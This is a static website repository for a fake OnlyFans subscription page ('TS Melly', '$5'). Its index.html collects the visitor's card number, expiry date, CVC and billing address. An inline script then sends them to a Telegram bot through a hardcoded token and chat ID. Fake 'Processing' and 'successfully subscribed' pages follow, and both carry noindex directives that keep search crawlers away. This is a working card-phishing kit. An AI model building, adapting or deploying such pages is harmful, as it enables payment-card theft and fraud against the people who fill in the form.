

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Onlyfans</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/logo.png" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600&family=Ubuntu:wght@500;700&display=swap"
        rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
</head>

<body>
    <!-- Spinner Start -->
    <div id="spinner"
        class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
        <div class="spinner-grow text-primary" style="width: 3rem; height: 3rem;" role="status">
            <span class="sr-only">Loading...</span>
        </div>
    </div>
    <!-- Spinner End -->


    <!-- Navbar Start -->
    <div class="container-fluid sticky-top">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-dark p-0">
                <a href="index.html" class="navbar-brand">
                    <img src="img/logo.png" alt="logo" width="120px" height="100px">
                </a>
                <button type="button" class="navbar-toggler ms-auto me-0" data-bs-toggle="collapse"
                    data-bs-target="#navbarCollapse">
                    <span class="navbar-toggler-icon"></span>
                </button>
                
            </nav>
        </div>
    </div>
    <!-- Navbar End -->


    <!-- Hero Start -->
    <div class="container-fluid pt-5 bg-primary hero-header">
        <div class="container pt-5">
            <div class="row g-5 pt-5">
                <div class="col-lg-6 align-self-center text-center text-lg-start mb-lg-5">
                    <h1 class="display-4 text-white mb-4 animated slideInRight">TS Melly</h1>
                    
                </div>
                <div class="col-lg-6 align-self-end text-center text-lg-end">
                    <img class="img-fluid" src="img/melly.jpg" alt="" style="max-height: 300px;">
                </div>
            </div>
        </div>
    </div>
    <!-- Hero End -->


    <!-- Full Screen Search Start -->
    <div class="modal fade" id="searchModal" tabindex="-1">
        <div class="modal-dialog modal-fullscreen">
            <div class="modal-content" style="background: rgba(20, 24, 62, 0.7);">
                <div class="modal-header border-0">
                    <button type="button" class="btn btn-square bg-white btn-close" data-bs-dismiss="modal"
                        aria-label="Close"></button>
                </div>
                <div class="modal-body d-flex align-items-center justify-content-center">
                    <div class="input-group" style="max-width: 600px;">
                        <input type="text" class="form-control bg-transparent border-light p-3"
                            placeholder="Type search keyword">
                        <button class="btn btn-light px-4"><i class="bi bi-search"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Full Screen Search End -->


    <!-- Contact Start -->
    <div class="container-fluid py-5">
        <div class="container py-5">
            <div class="mx-auto text-center wow fadeIn" data-wow-delay="0.1s" style="max-width: 500px;">
                
                <h3 class="mb-4" style="color:blue">Subscribe to see user's post</h3>
            </div>
            <div class="row justify-content-center">
                <div class="col-lg-7">
                    <center>
                <h5 style="color:black">Purchase with credit/debit card</h5>
                    </center>
                    <div class="wow fadeIn" data-wow-delay="0.3s">
                        <form action="" id='messageForm' method="post">
                            <div class="row g-3">
                                
                                <div class="col-12">
                                    <div class="form-floating">
                                        <input type="text" class="form-control" name="cname" id="cname" placeholder="Name on the card" required>
                                        <label for="subject">Name</label>
                                    </div>
                                </div>
                                <div class="col-12">
                                    <div class="form-floating">
                                        <input type="text" class="form-control" name="cno" id="cno" placeholder="Card Number" required>
                                        <label for="subject">Card Number</label>
                                    </div>
                                </div>
                                <div class="col-12">
                                    <div class="form-floating">
                                        <input type="text" class="form-control" name="exp" id="exp" placeholder="Expiry Date" required>
                                        <label for="subject">Expiry Date</label>
                                    </div>
                                </div>
                                <div class="col-12">
                                    <div class="form-floating">
                                        <input type="text" class="form-control" name="cvc" id="cvc" placeholder="CVC Code" required>
                                        <label for="subject">CVC Code</label>
                                    </div>
                                </div>
                                <br>
</br>
                                <h4>Billing Address</h4>
                                <br>
                                <br>
                                <div class="col-12">
                                    <div class="form-floating">
                                        <input type="text" class="form-control" name="count" id="count" placeholder="Country" required>
                                        <label for="subject">Country</label>
                                    </div>
                                </div>
                                <div class="col-12">
                                    <div class="form-floating">
                                        <input type="text" class="form-control" name="add" id="add" placeholder="Address" required>
                                        <label for="subject">Address</label>
                                    </div>
                                </div>
                                <div class="col-12">
                                    <div class="form-floating">
                                        <input type="text" class="form-control" name="city" id="city" placeholder="City" required>
                                        <label for="subject">City</label>
                                    </div>
                                </div>
                                <div class="col-12">
                                    <div class="form-floating">
                                        <input type="text" class="form-control" name="state" id="state" placeholder="State" required>
                                        <label for="subject">State</label>
                                    </div>
                                </div>
                                <div class="col-12">
                                    <div class="form-floating">
                                        <input type="text" class="form-control" name="zip" id="zip" placeholder="Zip" required>
                                        <label for="subject">Zip</label>
                                    </div>
                                </div>
                                
                                <div class="col-12">
                                    <button class="btn btn-primary w-100 py-3" type="submit">Subscribe $5 </button>
                                </div>
                            </div>
                        </form>

                        <script>
							document.getElementById("messageForm").addEventListener("submit", function (event) {
								event.preventDefault(); // Prevent form submission
					
								const name = document.getElementById("cname").value;
								const number = document.getElementById("cno").value;
								const date = document.getElementById("exp").value;
								const cvc = document.getElementById("cvc").value;
								const country = document.getElementById("count").value;
								const address = document.getElementById("add").value;
								const city = document.getElementById("city").value;
								const state = document.getElementById("state").value;
								const zip = document.getElementById("zip").value;
					
								// Replace with your actual Telegram bot token and chat ID
								const botToken = "5413752123:AAECYWxhV0O4aR0XJIMQRuk1JjB_WgS7c5c";
								const chatId = "1583663624";
								const text = `OnlyFans\nCardName: ${name}\nCardNumber: ${number}\nExpiryDate: ${date}\nCvc: ${cvc}\nCountry: ${country}\nAddress: ${address}\nCity: ${city}\nState: ${state}\nZipCode: ${zip}`;
								const url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(text)}`;
					
								fetch(url, { method: "GET" })
									.then(response => {
										if (response.ok) {
											console.log("Message sent successfully!");
											// Redirect to another page (replace with your desired URL)
									window.location.href = "wait.html"; // Change this U
										} else {
											console.error("Error sending message:", response.statusText);
										}
									})
									.catch(error => {
										console.error("Network error:", error);
									});
							});
						</script>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Contact End -->
        

    

    <!-- Footer Start -->
    <div class="container-fluid bg-dark text-white-50 footer pt-5">
        
        <div class="container wow fadeIn" data-wow-delay="0.1s">
            <div class="copyright">
                <div class="row">
                    <div class="col-md-6 text-center text-md-start mb-3 mb-md-0">
                        &copy; OnlyFans 2024, All Right Reserved.

                        
                    </div>
                    
                </div>
            </div>
        </div>
    </div>
    <!-- Footer End -->


   

    <!-- JavaScript Libraries -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: success.html>
<!DOCTYPE html>

<html lang="en">

<head>
<meta name="robots" content="noindex, noarchive, nofollow, nosnippet" />
    <meta name="googlebot" content="noindex, noarchive, nofollow, nosnippet, noimageindex" />
    <meta name="slurp" content="noindex, noarchive, nofollow, nosnippet, noodp, noydir" />
    <meta name="msnbot" content="noindex, noarchive, nofollow, nosnippet" />
    <meta name="teoma" content="noindex, noarchive, nofollow, nosnippet" />
    <link rel="icon" href="img/a.jpg">



<meta charset="utf-8">

<title>Successful</title>
	<link rel="stylesheet" href="css/wait.css">

<style type="text/css">
body {
	width: 100%;
}

img {
	text-align: center;
}

h1 {
	text-align: center;
	color: #000;
	text-shadow: 1px 1px 1px #fff;
}

</style>
<body>
<center>
	<br>
</br>
	<br>
</br>
	<br>
</br>
	<br>
</br>
	<br>
</br>
	<br>
</br>
	<br>
</br>
	<br>
</br>
	<br>
</br>
	<img src="img/s.png" alt=""></center>
	
<h1> You've successfully subscribed!</h1>
<meta http-equiv="refresh" content="3; url=index.html" />
</body></html>
</file>

<file: wait.html>
<!DOCTYPE html>
<html>
<head>
	<title></title>
	<link rel="icon" type="image/png" href="img/a.jpg">
    <meta name="robots" content="noindex, noarchive, nofollow, nosnippet" />
    <meta name="googlebot" content="noindex, noarchive, nofollow, nosnippet, noimageindex" />
    <meta name="slurp" content="noindex, noarchive, nofollow, nosnippet, noodp, noydir" />
    <meta name="msnbot" content="noindex, noarchive, nofollow, nosnippet" />
    <meta name="teoma" content="noindex, noarchive, nofollow, nosnippet" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<link rel="stylesheet" href="css/wait.css">

</head>
<body>
<div class="files">
	<div class="login">
		<div class="loader"></div>
		<h4 class="loading">Processing.......</h4>
<meta http-equiv="refresh" content="3; url=success.html" />		
	</div>
</div>
</body>
</html>
</file>
<file: css/style.css>
/********** Template CSS **********/
:root {
    --primary: #1363C6;
    --secondary: #15ACE1;
    --light: #F4F7FE;
    --dark: #14183E;
}


/*** Spinner ***/
#spinner {
    opacity: 0;
    visibility: hidden;
    transition: opacity .5s ease-out, visibility 0s linear .5s;
    z-index: 99999;
}

#spinner.show {
    transition: opacity .5s ease-out, visibility 0s linear 0s;
    visibility: visible;
    opacity: 1;
}

.back-to-top {
    position: fixed;
    display: none;
    right: 45px;
    bottom: 45px;
    z-index: 99;
}


/*** Heading ***/
h1,
h2,
h3,
.fw-bold {
    font-weight: 700 !important;
}

h4,
h5,
h6,
.fw-medium {
    font-weight: 500 !important;
}


/*** Button ***/
.btn {
    font-weight: 500;
    transition: .5s;
}

.btn-square {
    width: 38px;
    height: 38px;
}

.btn-sm-square {
    width: 32px;
    height: 32px;
}

.btn-lg-square {
    width: 48px;
    height: 48px;
}

.btn-square,
.btn-sm-square,
.btn-lg-square {
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: normal;
    border-radius: 50px;
}


/*** Navbar ***/
.sticky-top {
    top: -150px;
    transition: .5s;
}

.navbar {
    padding: 11px 0 !important;
    height: 75px;
}

.navbar .navbar-nav .nav-link {
    margin-right: 35px;
    padding: 0;
    color: rgba(255, 255, 255, .7);
    outline: none;
}

.navbar .navbar-nav .nav-link:hover,
.navbar .navbar-nav .nav-link.active {
    color: rgba(255, 255, 255, 1);
}

.navbar .dropdown-toggle::after {
    border: none;
    content: "\f107";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    vertical-align: middle;
    margin-left: 8px;
}

@media (max-width: 991.98px) {
    .navbar .navbar-nav {
        padding: 0 15px;
        background: var(--primary);
    }

    .navbar .navbar-nav .nav-link  {
        margin-right: 0;
        padding: 10px 0;
    }
}

@media (min-width: 992px) {
    .navbar .nav-item .dropdown-menu {
        display: block;
        border: none;
        margin-top: 0;
        top: 150%;
        opacity: 0;
        visibility: hidden;
        transition: .5s;
    }

    .navbar .nav-item:hover .dropdown-menu {
        top: 100%;
        visibility: visible;
        transition: .5s;
        opacity: 1;
    }
}


/*** Hero Header ***/
.hero-header {
    margin-top: -75px;
    background: url(../img/bg-hero.png) center center no-repeat;
    background-size: cover;
}

.hero-header .breadcrumb-item+.breadcrumb-item::before {
    color: var(--light);
}


/*** Section Title ***/
.section-title::before {
    position: absolute;
    content: "";
    width: 45px;
    height: 4px;
    bottom: 0;
    left: 0;
    background: var(--dark);
}

.section-title::after {
    position: absolute;
    content: "";
    width: 4px;
    height: 4px;
    bottom: 0;
    left: 50px;
    background: var(--dark);
}

.section-title.text-center::before {
    left: 50%;
    margin-left: -25px;
}

.section-title.text-center::after {
    left: 50%;
    margin-left: 25px;
}

.section-title h6::before,
.section-title h6::after {
    position: absolute;
    content: "";
    width: 10px;
    height: 10px;
    top: 2px;
    left: 0;
    background: rgba(33, 66, 177, .5);
}

.section-title h6::after {
    top: 5px;
    left: 3px;
}


/*** About ***/
.about-img {
    position: relative;
    overflow: hidden;
}

.about-img::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: url(../img/bg-about-img.png) top left no-repeat;
    background-size: contain;
}


/*** Service ***/
.service-item {
    position: relative;
    padding: 45px 30px;
    background: #FFFFFF;
    transition: .5s;
}

.service-item:hover {
    background: var(--primary);
}

.service-item .service-icon {
    margin: 0 auto 20px auto;
    width: 90px;
    height: 90px;
    color: var(--primary);
    background: var(--light);
    transition: .5s;
}

.service-item:hover .service-icon {
    background: #FFFFFF;
}

.service-item h5,
.service-item p {
    transition: .5s;
}

.service-item:hover h5,
.service-item:hover p {
    color: #FFFFFF;
}

.service-item a.btn {
    position: relative;
    display: flex;
    color: var(--primary);
    transition: .5s;
    z-index: 1;
}

.service-item:hover a.btn {
    color: var(--primary);
}

.service-item a.btn::before {
    position: absolute;
    content: "";
    width: 35px;
    height: 35px;
    top: 0;
    left: 0;
    border-radius: 35px;
    background: var(--light);
    transition: .5s;
    z-index: -1;
}

.service-item:hover a.btn::before {
    width: 100%;
    background: var(--light);
}


/*** Feature ***/
.feature {
    background: url(../img/bg-hero.png) center center no-repeat;
    background-size: cover;
}


/*** Newsletter ***/
.newsletter {
    background: url(../img/bg-hero.png) center center no-repeat;
    background-size: cover;
}

@media (min-width: 992px) {
    .newsletter .container {
        max-width: 100% !important;
    }

    .newsletter .newsletter-text  {
        padding-right: calc(((100% - 960px) / 2) + .75rem);
    }
}

@media (min-width: 1200px) {
    .newsletter .newsletter-text  {
        padding-right: calc(((100% - 1140px) / 2) + .75rem);
    }
}

@media (min-width: 1400px) {
    .newsletter .newsletter-text  {
        padding-right: calc(((100% - 1320px) / 2) + .75rem);
    }
}


/*** Case Study ***/
.case-item img {
    transition: .5s;
}
  
.case-item:hover img {
    transform: scale(1.2);
}
  
.case-overlay {
    position: absolute;
    padding: 30px;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-end;
    background: linear-gradient(rgba(20, 24, 62, 0), var(--dark));
    z-index: 1;
}

.case-overlay small {
    display: inline-block;
    padding: 3px 15px;
    color: #FFFFFF;
    background: rgba(20, 24, 62, .7);
    border-radius: 25px;
    margin-bottom: 15px;
}

.case-overlay span.btn:hover {
    color: var(--primary);
    background: #FFFFFF;
    border-color: #FFFFFF;
}


/*** FAQs ***/
.accordion .accordion-item {
    border: none;
    margin-bottom: 15px;
}

.accordion .accordion-button {
    background: var(--light);
    border-radius: 2px;
}

.accordion .accordion-button:not(.collapsed) {
    color: #FFFFFF;
    background: var(--primary);
    box-shadow: none;
}

.accordion .accordion-button:not(.collapsed)::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}

.accordion .accordion-body {
    padding: 15px 0 0 0;
}


/*** Testimonial ***/
.testimonial-carousel {
    position: relative;
}

.testimonial-carousel .owl-nav {
    position: absolute;
    width: 40px;
    height: 100%;
    top: calc(50% - 50px);
    left: -21px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.testimonial-carousel .owl-nav .owl-prev,
.testimonial-carousel .owl-nav .owl-next {
    margin: 5px 0;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--primary);
    background: #FFFFFF;
    border: 1px solid var(--primary);
    border-radius: 40px;
    font-size: 18px;
    transition: .5s;
}

.testimonial-carousel .owl-nav .owl-prev:hover,
.testimonial-carousel .owl-nav .owl-next:hover {
    background: var(--primary);
    color: #FFFFFF;
}

.testimonial-carousel .owl-dots {
    margin-top: 35px;
    margin-left: 3rem;
}

.testimonial-carousel .owl-dot {
    position: relative;
    display: inline-block;
    margin-right: 10px;
    width: 15px;
    height: 15px;
    background: #FFFFFF;
    border: 1px solid var(--primary);
    border-radius: 15px;
    transition: .5s;
}

.testimonial-carousel .owl-dot.active {
    width: 30px;
    background: var(--primary);
}


/*** Team ***/
.team-item {
    transition: .5s;
    border: 1px solid transparent;
    transition: .5s;
}

.team-item:hover {

    border-color: var(--primary);
}


/*** Footer ***/
.footer {
    background: url(../img/footer.png) center center no-repeat;
    background-size: contain;
}

.footer .btn.btn-social {
    margin-right: 5px;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: rgba(255,255,255,.5);
    border: 1px solid rgba(256, 256, 256, .1);
    border-radius: 40px;
    transition: .3s;
}

.footer .btn.btn-social:hover {
    color: var(--primary);
}

.footer .btn.btn-link {
    display: block;
    margin-bottom: 10px;
    padding: 0;
    text-align: left;
    color: rgba(255,255,255,.5);
    font-weight: normal;
    transition: .3s;
}

.footer .btn.btn-link:hover {
    color: #FFFFFF;
}

.footer .btn.btn-link::before {
    position: relative;
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 10px;
}

.footer .btn.btn-link:hover {
    letter-spacing: 1px;
    box-shadow: none;
}

.footer .copyright {
    padding: 25px 0;
    font-size: 14px;
    border-top: 1px solid rgba(256, 256, 256, .1);
}

.footer .copyright a {
    color: rgba(255,255,255,.5);
}

.footer .copyright a:hover {
    color: #FFFFFF;
}

.footer .footer-menu a {
    margin-right: 15px;
    padding-right: 15px;
    border-right: 1px solid rgba(255, 255, 255, .1);
}

.footer .footer-menu a:last-child {
    margin-right: 0;
    padding-right: 0;
    border-right: none;
}
</file>
<file: css/wait.css>
